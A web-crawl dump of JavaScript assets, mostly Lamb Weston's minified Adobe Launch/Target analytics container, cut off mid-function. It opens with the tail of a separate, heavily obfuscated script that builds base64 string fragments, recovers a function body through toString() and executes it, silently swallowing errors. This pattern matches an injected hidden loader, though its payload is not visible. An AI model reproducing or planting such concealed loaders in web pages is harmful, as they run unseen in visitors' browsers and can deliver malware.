pvaycpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+_0x6870846v(0x154)+'lmKHcpcmV0dXJuIHc9c1thOCgweDIyMyw'+_0x6870846v(0x1ce)+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x6870846v(0x236)+'E5NCwnMFZMYycpXShoLHcsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89ZltLKDB4MzYzLCd5N1Q2JyldK'+_0x6870846v(0x16b)+'wnKkNaRycpXShoLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+_0x6870846v(0x1a1)+'pJyldKG8sa1tLKDB4MjhiLCd2ZTlpJykr'+_0x6870846v(0x1c7))))();}.toString();return _0x1259559.slice(_0x1259559.indexOf("{") + 1, _0x1259559.lastIndexOf("}"))})())),d[T(0x621,'TsCv')])));}catch(w){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js
body_size: 92904
content:
// For license information, see `https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-06-26T21:28:03Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENe749f441a1d849df8a1a0982a2676777",stage:"production"},dataElements:{AnalyticsTrackingServer:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"production"==_satellite.environment.stage?"metrics.lambweston.com":"lwilambwestoninc.sc.omtrdc.net"}}},"Product Cut Size":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.product.cutSize"}},"Product Subcategory":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.product.subCategory"}},"Product Main Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.product.mainCategory"}},"Product Brand":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.product.brand"}},"Product Search Refinement Filter Values":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.refinementValues"}},"Completed Form Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.completedForm.name"}},"Recipe Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipe.type"}},"Page Section":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.section"}},"Page Site":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.site"}},"Product Search Refinement Filter Types":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.refinementNames"}},"Internal Search Current Page":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.currentPage"}},"Resource Hub Search Number Pages":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.numPages"}},"Internal Search Term":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.term"}},DynamicMediaMilestone:{modulePath:"extension-dmviewers/src/lib/dataElements/dmEventParameters.js",settings:{dmEventDataType:"MILESTONE",dmParameterName:"milestone"}},"Product Search Refinement Last Filter Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.lastRefinementName"}},"Recipe Search Refinement Filter Types":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipeListing.refinementNames"}},"Potato Map Location":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.user.potatoMapLocation"}},"Resource Hub Search Term":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.term"}},"Recipe Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipe.name"}},"Completed Form Lead Segment":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.completedForm.leadSegment"}},"Timeline Year":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.timeline.timelineYear"}},DynamicMediaPlayTimestamp:{modulePath:"extension-dmviewers/src/lib/dataElements/dmEventParameters.js",settings:{dmEventDataType:"PLAY",dmParameterName:"timestamp"}},"Product Search Category Filter Types":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.productCategoryNames"}},"Page Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.name"}},"Recipe Listing New Recipes":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipeListing.newRecipes"}},"Internal Search Number Results":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.numResults"}},"Fry Quiz Track":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.quiz.track"}},"Product Search Category Last Filter Values":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.lastProductCategoryValue"}},DynamicMediaStopTimestamp:{modulePath:"extension-dmviewers/src/lib/dataElements/dmEventParameters.js",settings:{dmEventDataType:"PAUSE",dmParameterName:"timestamp"}},"Potato Map Location Icon":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.user.locationIcon"}},"Form Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.form.name"}},"Recipe Search Refinement Last Filter Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipeListing.lastRefinementName"}},"Timeline Decade":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.timeline.timelineDecade"}},"Product Search Category Filter Values":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.productCategoryValues"}},"Internal Search Number Pages":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.numPages"}},"Page Section 1":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.section1"}},"Recipe Related Product Sub-Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipe.productSubCategory"}},"Product Listing Search Term":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.term"}},"Product Search Refinement Last Filter Values":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.lastRefinementValue"}},DynamicMediaPlayPlaybackComplete:{modulePath:"extension-dmviewers/src/lib/dataElements/dmEventParameters.js",settings:{dmEventDataType:"PLAYBACK_COMPLETE",dmParameterName:"timestamp"}},"Page Section 2":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.section2"}},"Product Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.product.name"}},"Product Listing New Products":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.newProducts"}},"Resource Hub Refinement Filter Types":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.refinementNames"}},"Fry Quiz Total Steps":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.quiz.totalSteps"}},"Product Listing Current Page":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.currentPage"}},"Recipe Related Product Main Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipe.productMainCategory"}},"Recipe Search Refinement Filter Values":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipeListing.refinementValues"}},"Product Listing Search Number Pages":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.numPages"}},AnalyticsTrackingServerSecure:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"production"==_satellite.environment.stage?"smetrics.lambweston.com":"lwilambwestoninc.sc.omtrdc.net"}}},"Product Listing Skin On":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.skinOn"}},"Recipe Subcategory":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipe.subCategory"}},"Resource Hub Refinement Filter Values":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.refinementValues"}},DynamicMediaPlayPlaybackError:{modulePath:"extension-dmviewers/src/lib/dataElements/dmEventParameters.js",settings:{dmEventDataType:"PLAYBACK_ERROR",dmParameterName:"message"}},"Recipe Search Refinement Last Filter Values":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipeListing.lastRefinementValue"}},"Product SKU":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.product.sku"}},"Recipe Main Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.recipe.mainCategory"}},"User Auth State":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.user.authenticationState"}},"Product Search Category Last Filter Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.lastProductCategoryName"}},"Resource Hub Search Number Results":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.numResults"}},"Page Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.type"}},"Page Section 3":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.section3"}},"Resource Hub Search Current Page":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.currentPage"}},DynamicMediaLoadAssetName:{modulePath:"extension-dmviewers/src/lib/dataElements/dmEventParameters.js",settings:{dmEventDataType:"LOAD",dmParameterName:"asset"}},"Completed Form Lead Role":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.completedForm.leadRole"}},"Resource Hub Refinement Last Filter Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.lastRefinementName"}},"Product Listing Search Number Results":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.numResults"}},"Fry Quiz Last Step Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.quiz.lastStepName"}},"Product Listing Seasoned":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.seasoned"}},"Product Takeout-Delivery":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.productListing.takeoutDelivery"}},"Resource Hub Refinement Last Filter Value":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.resourceHub.lastRefinementValue"}},"Fry Quiz Current Step":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.quiz.currentStep"}},"Fry Quiz Result":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.quiz.result"}}},extensions:{"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4d931de95317478eb0767fcd2d78431c/",settings:{targetSettings:{enabled:!0,timeout:3e3,version:"2.8.2",endpoint:"/rest/v1/delivery",imsOrgId:"65F935E75C06926C0A495C7C@AdobeOrg",clientCode:"lambwestoninc",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"lambwestoninc.tt.omtrdc.net",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,bodyHiddenStyle:"body {opacity: 0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,decisioningMethod:"server-side",sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",displayName:"Fire Page Load Request",script:function(e,t,n,r){"use strict";function a(){return i.adobe&&i.adobe.target&&i.adobe.target.VERSION}var i=n("@adobe/reactor-window"),o=n("./modules/libs/at-launch"),s=o.initConfig,c=o.initDelivery,u=n("./modules/page-load"),l=n("./messages");e.exports=function(e){var t=u(e);a()?(s(t),c()):i.console&&r.logger.warn(l.NO_REQUEST)}}},"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=n("./modules/load-target"),o=i.initLibrarySettings,s=i.overridePublicApi,c=n("./modules/optin"),u=c.shouldUseOptIn,l=c.isTargetApproved,d=n("./analyticsIntegration");e.exports=function(){var e=o();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(r,a,e),u()&&!l()||d()):s(r)}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){return s(e)||c(e,t)||u(e,t)||d()}function s(e){if(Array.isArray(e))return e}function c(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);o=!0);}catch(e){s=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw a}}return i}}function u(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(e){return null==e}function p(e){return dd.call(e)}function m(e){return p(e)}function g(e){var t=a(e);return null!=e&&("object"===t||"function"===t)}function h(e){return!!g(e)&&m(e)===fd}function v(e){return e}function b(e){return h(e)?e:v}function y(e){return f(e)?[]:Object.keys(e)}function S(e,t){return f(t)?[]:(ud(t)?gd:hd)(b(e),t)}function P(e){return e&&e.length?e[0]:void 0}function C(e){return f(e)?[]:[].concat.apply([],e)}function E(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!h(e[r]))throw new TypeError("Expected a function");return function(){for(var r=0,a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];for(var s=n?e[r].apply(t,i):i[0];(r+=1)<n;)s=e[r].call(t,s);return s}}function _(e,t){f(t)||(ud(t)?pd:md)(b(e),t)}function k(e){return null!=e&&"object"===a(e)}function w(e){return"string"==typeof e||!ud(e)&&k(e)&&m(e)===vd}function I(e){if(!w(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function A(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=bd}function T(e){return null!=e&&A(e.length)&&!h(e)}function O(e,t){return yd((function(e){return t[e]}),e)}function j(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function D(e){return e.split("")}function x(e){return f(e)?[]:T(e)?w(e)?D(e):j(e):O(y(e),e)}function L(e){if(null==e)return!0;if(T(e)&&(ud(e)||w(e)||h(e.splice)))return!e.length;for(var t in e)if(Pd.call(e,t))return!1;return!0}function M(e){return f(e)?"":Ed.call(e)}function R(e){return w(e)?!M(e):L(e)}function N(e){return"number"==typeof e||k(e)&&m(e)===kd}function V(e){return Object.getPrototypeOf(Object(e))}function F(e){if(!k(e)||m(e)!==wd)return!1;var t=V(e);if(null===t)return!0;var n=Od.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Td.call(n)===jd}function H(e,t){return ud(t)?t.join(e||""):""}function U(e,t){return f(t)?[]:(ud(t)?yd:Dd)(b(e),t)}function B(){return(new Date).getTime()}function q(e,t,n){return f(n)?t:(ud(n)?xd:Ld)(b(e),t,n)}function G(e){return null==e?e:Rd.call(e)}function z(e,t){return R(t)?[]:t.split(e||"")}function Y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function W(e){clearTimeout(e)}function $(e){return void 0===e}function J(e){return!$(e)}function Q(e){return!!e.execute&&!!e.execute.pageLoad}function K(e){return!!e.execute&&!!e.execute.mboxes&&e.execute.mboxes.length||0}function X(e){return!!e.prefetch&&!!e.prefetch.pageLoad}function Z(e){return!!e.prefetch&&!!e.prefetch.mboxes&&e.prefetch.mboxes.length||0}function ee(e){return!!e.prefetch&&!!e.prefetch.views&&e.prefetch.views.length||0}function te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(e&&N(e))return+e.toFixed(t)}function ne(){function e(e){r.push(e)}function t(){var e=r;return r=[],e}function n(){return r.length>0}var r=[];return{addEntry:e,getAndClearEntries:t,hasEntries:n}}function re(){function e(e){return e.edgeHost?Vd.EDGE:Vd.LOCAL}function t(e){var t={},n=Q(e),r=K(e),a=X(e),i=Z(e),o=ee(e);return n&&(t.executePageLoad=n),r&&(t.executeMboxCount=r),a&&(t.prefetchPageLoad=a),i&&(t.prefetchMboxCount=i),o&&(t.prefetchViewCount=o),t}function n(e){var t={};return e.dns&&(t.dns=te(e.dns)),e.tls&&(t.tls=te(e.tls)),e.timeToFirstByte&&(t.timeToFirstByte=te(e.timeToFirstByte)),e.download&&(t.download=te(e.download)),e.responseSize&&(t.responseSize=te(e.responseSize)),t}function r(e){var t={};return e.execution&&(t.execution=te(e.execution)),e.parsing&&(t.parsing=te(e.parsing)),e.request&&(t.request=n(e.request)),ad.default(e,t)}function a(e){g.addEntry(r(e))}function i(e){p&&a({requestId:e.requestId,timestamp:B()})}function o(e,t){p&&a({requestId:e,timestamp:B(),execution:t})}function s(e,t){a(ad.default(t,{requestId:e,timestamp:B()}))}function c(e,t){p&&t&&s(e,t)}function u(n,r,a){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m;if(p&&r){var o=n.requestId,c=ad.default(t(n),{decisioningMethod:i}),u={mode:e(a),features:c};s(o,ad.default(r,u))}}function l(){return g.getAndClearEntries()}function d(){return g.hasEntries()}function f(e){return d()?ad.default(e,{telemetry:{entries:l()}}):e}var p=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],m=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Nd.SERVER_SIDE,g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ne();return{addDeliveryRequestEntry:u,addArtifactRequestEntry:c,addRenderEntry:o,addServerStateEntry:i,getAndClearEntries:l,hasEntries:d,addTelemetryToDeliveryRequest:f}}function ae(e,t){return e(t={exports:{}},t.exports),t.exports}function ie(){function e(e){var t=(J(i[e])?i[e]:0)+1;return i[e]=t,""+e+t}function t(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e(t):t;return $(o[n])&&(o[n]=Bd()),n}function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if($(o[e]))return-1;var n=Bd()-o[e]-t;return s[e]=n,n}function r(e){delete i[e],delete o[e],delete s[e]}function a(){i={},o={},s={}}var i={},o={},s={};return{timeStart:t,timeEnd:n,getTimings:function(){return s},getTiming:function(e){return s[e]},clearTiming:r,reset:a}}function oe(){var e=window.crypto||window.msCrypto;return!f(e)&&e.getRandomValues&&h(e.getRandomValues)&&e.getRandomValues.bind(e)}function se(){return Yd(zd)}function ce(){for(var e=[],t=0;t<256;t+=1)e.push((t+256).toString(16).substr(1));return e}function ue(e){for(var t=[],n=0;n<16;n+=1)t.push(Wd[e[n]]);return H("",t).toLowerCase()}function le(e){var t=e();return t[6]=15&t[6]|64,t[8]=63&t[8]|128,ue(t)}function de(){return le(se)}function fe(e,t){e[Xp]&&(f(t[im])||(e[Vm]=t[im]),_((function(n){f(t[n])||(e[n]=t[n])}),Mg))}function pe(e){var t=e.documentMode;return!t||t>=10}function me(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function ge(e){return Dg.test(e)}function he(e){if(ge(e))return e;var t=G(z(".",e)),n=t.length;return n>=3&&xg.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function ve(e,t,n){var r="";e.location.protocol===jg||(r=he(e.location.hostname)),n[Pm]=r,n[Xp]=me(t)&&pe(t),fe(n,e[xm]||{})}function be(e){ve(Og,Tg,e);var t=Og.location.protocol===jg;(Lg=ad.default({},e))[lm]=e[lm]/1e3,Lg[dm]=e[dm]/1e3,Lg[Sm]=Lg[vm]||t?"https:":""}function ye(){return Lg}function Se(e){try{return Rg(e)}catch(e){return{}}}function Pe(e){try{return Ng(e)}catch(e){return""}}function Ce(e){try{return decodeURIComponent(e)}catch(t){return e}}function Ee(e){try{return encodeURIComponent(e)}catch(t){return e}}function _e(e){if(Fg[e])return Fg[e];Vg.href=e;var t=Gd(Vg.href);return t.queryKey=Se(t.query),Fg[e]=t,Fg[e]}function ke(e,t,n){return{name:e,value:t,expires:n}}function we(e){var t=z("#",e);return L(t)||t.length<3||isNaN(parseInt(t[2],10))?null:ke(Ce(t[0]),Ce(t[1]),Number(t[2]))}function Ie(e){return R(e)?[]:z("|",e)}function Ae(){var e=U(we,Ie(Hg(qg))),t=Math.ceil(B()/1e3);return q((function(e,t){return e[t.name]=t,e}),{},S((function(e){return g(e)&&t<=e.expires}),e))}function Te(e){var t=Ae()[e];return g(t)?t.value:""}function Oe(e){return H("#",[Ee(e.name),Ee(e.value),e.expires])}function je(e){return e.expires}function De(e){var t=U(je,e);return Math.max.apply(null,t)}function xe(e,t,n){var r=x(e),a=Math.abs(1e3*De(r)-B()),i=H("|",U(Oe,r)),o=new Date(B()+a),s=ad.default({domain:t,expires:o,secure:n},n?{sameSite:Pg}:{});Ug(qg,i,s)}function Le(e){var t=e.name,n=e.value,r=e.expires,a=e.domain,i=e.secure,o=Ae();o[t]=ke(t,n,Math.ceil(r+B()/1e3)),xe(o,a,i)}function Me(e){return _d(Hg(e))}function Re(e,t){var n=Se(e.location.search);return _d(n[t])}function Ne(e,t){var n=_e(e.referrer).queryKey;return!f(n)&&_d(n[t])}function Ve(e,t,n){return Me(n)||Re(e,n)||Ne(t,n)}function Fe(){var e=ye(),t=e[Pm],n=e[vm],r=ad.default({domain:t,secure:n},n?{sameSite:Pg}:{});Ug(Df,xf,r);var a=Hg(Df)===xf;return Bg(Df),a}function He(){return Ve(Og,Tg,Of)}function Ue(){return ye()[Xp]&&Fe()&&!He()}function Be(){return Ve(Og,Tg,Tf)}function qe(){return Ve(Og,Tg,jf)}function Ge(e,t){var n=e.console;return!f(n)&&h(n[t])}function ze(e,t){var n=e.console;Ge(e,"warn")&&n.warn.apply(n,[Gg].concat(t))}function Ye(e,t){var n=e.console;Ge(e,"debug")&&Be()&&n.debug.apply(n,[Gg].concat(t))}function We(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];ze(Og,t)}function $e(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ye(Og,t)}function Je(e){return q((function(t,n){return t[n]=e[n],t}),{},Mg)}function Qe(e,t,n){var r=e[Dm]||[];if(e[Dm]=r,n){var a=r.push;r[om]=zg,r[Tm]=Je(t),r[Om]=[],r[jm]=[],r.push=function(e){r[jm].push(ad.default({timestamp:B()},e)),a.call(this,e)}}}function Ke(e,t,n,r){t===jm&&e[Dm].push(n),r&&t!==jm&&e[Dm][t].push(ad.default({timestamp:B()},n))}function Xe(){Qe(Og,ye(),Be())}function Ze(e){Ke(Og,jm,e,Be())}function et(e){Ke(Og,Om,e,Be())}function tt(){return h(Wg)}function nt(e){return new Wg(e)}function rt(){var e=Tg.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},n=[];return nt((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function at(){return function(e){var t=Yg("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),Yg(Tg.documentElement).append(t)}}function it(){tt()?sd.default._setImmediateFn(rt()):-1!==Og.navigator.userAgent.indexOf("MSIE 10")&&sd.default._setImmediateFn(at())}function ot(e){return new sd.default(e)}function st(e){return sd.default.resolve(e)}function ct(e){return sd.default.reject(e)}function ut(e){return ud(e)?sd.default.race(e):ct(new TypeError($g))}function lt(e){return ud(e)?sd.default.all(e):ct(new TypeError($g))}function dt(e,t,n){var r=-1;return ut([e,ot((function(e,a){r=Y((function(){return a(new Error(n))}),t)}))]).then((function(e){return W(r),e}),(function(e){throw W(r),e}))}function ft(e){if(f(e[ig]))return!1;var t=e[ig];if(f(t[og]))return!1;var n=t[og];return h(n[cg])&&h(n[sg])}function pt(e,t){return!!t&&ft(e)}function mt(e,t){if(!ft(e))return!0;var n=e[ig][og],r=(e[ig][og][ug]||{})[t];return n[sg](r)}function gt(e,t){if(!ft(e))return st(!0);var n=e[ig][og],r=(e[ig][og][ug]||{})[t];return ot((function(e,t){n[cg]((function(){n[sg](r)?e(!0):t(pg)}),!0)}))}function ht(){var e=ye()[fg];return pt(Og,e)}function vt(){return mt(Og,lg)}function bt(){return mt(Og,dg)}function yt(){return gt(Og,lg)}function St(){return Se(Og.location.search)[_m]}function Pt(e,t){Le({name:Im,value:e,expires:t[dm],domain:t[Pm],secure:t[vm]})}function Ct(e){Pt(e,ye())}function Et(){if(ht()&&!vt())return Jg;var e=St();if(_d(e))return Ct(e),Te(Im);var t=Te(Im);return R(t)?Ct(Jg):Ct(t),Te(Im)}function _t(e){var t=ye();Le({name:km,value:e,expires:t[lm],domain:t[Pm],secure:t[vm]})}function kt(){return Te(km)}function wt(e){if(R(e))return"";var t=Qg.exec(e);return L(t)||2!==t.length?"":t[1]}function It(){if(!ye()[mm])return"";var e=Hg(wm);return R(e)?"":e}function At(e){var t=ye();if(t[mm]){var n=t[Pm],r=new Date(B()+t[gm]),a=t[vm],i=Hg(wm),o=ad.default({domain:n,expires:r,secure:a},a?{sameSite:Pg}:{});if(_d(i))Ug(wm,i,o);else{var s=wt(e);R(s)||Ug(wm,s,o)}}}function Tt(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}h(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function Ot(e,t){var n=e(),r=t(),a={};return a.sessionId=n,_d(r)?(a.deviceId=r,a):a}function jt(e,t,n,r){var a=new e.CustomEvent(n,{detail:r});t.dispatchEvent(a)}function Dt(e,t){var n;try{n=JSON.parse(JSON.stringify(t))}catch(e){n=t}var r=n,a=r.mbox,i=r.error,o=r.url,s=r.analyticsDetails,c=r.responseTokens,u=r.execution,l={type:e,tracking:Ot(Et,kt)};return f(a)||(l.mbox=a),f(i)||(l.error=i),f(o)||(l.url=o),L(s)||(l.analyticsDetails=s),L(c)||(l.responseTokens=c),L(u)||(l.execution=u),l}function xt(){var e=Dt(Xg,{});jt(Og,Tg,Xg,e)}function Lt(e){var t=Dt(Zg,e);jt(Og,Tg,Zg,t)}function Mt(e,t){var n=Dt(eh,e);n.redirect=t,jt(Og,Tg,eh,n)}function Rt(e){var t=Dt(th,e);jt(Og,Tg,th,t)}function Nt(e){var t=Dt(nh,e);jt(Og,Tg,nh,t)}function Vt(e){var t=Dt(rh,e);jt(Og,Tg,rh,t)}function Ft(e){var t=Dt(ah,e);jt(Og,Tg,ah,t)}function Ht(e){var t=Dt(ih,e);jt(Og,Tg,ih,t)}function Ut(e){var t=Dt(oh,e);jt(Og,Tg,oh,t)}function Bt(e){return k(e)&&1===e.nodeType&&!F(e)}function qt(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),a={key:e};return a.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",a}function Gt(e){var t=e.match(lh);return L(t)?e:q((function(e,t){return e.replace(t.key,t.val)}),e,U(qt,t))}function zt(e){for(var t,n,r,a,i=[],o=M(e),s=o.indexOf(sh);-1!==s;)t=M(o.substring(0,s)),a=(n=M(o.substring(s))).indexOf(ch),r=M(n.substring(uh,a)),s=(o=M(n.substring(a+1))).indexOf(sh),t&&r&&i.push({sel:t,eq:Number(r)});return o&&i.push({sel:o}),i}function 